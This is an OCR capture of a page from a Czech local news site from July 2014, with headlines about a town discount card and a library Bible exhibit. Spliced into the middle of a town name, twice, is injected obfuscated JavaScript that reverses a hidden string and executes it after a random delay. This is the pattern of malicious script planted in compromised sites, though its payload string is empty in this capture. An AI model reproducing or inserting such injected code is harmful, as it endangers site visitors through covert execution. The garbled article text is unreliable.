
ŽĎÁRSKÝ PRŮVODCE
>
2014
> Červenec
Novoměstská karta poskytne slevu i ve
školkách
Čtvrtek, 31. července 2014
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / S dalšími uživateli se podle novoměstské radnice v...
Knihovna nabízí k vidění unikátní bibli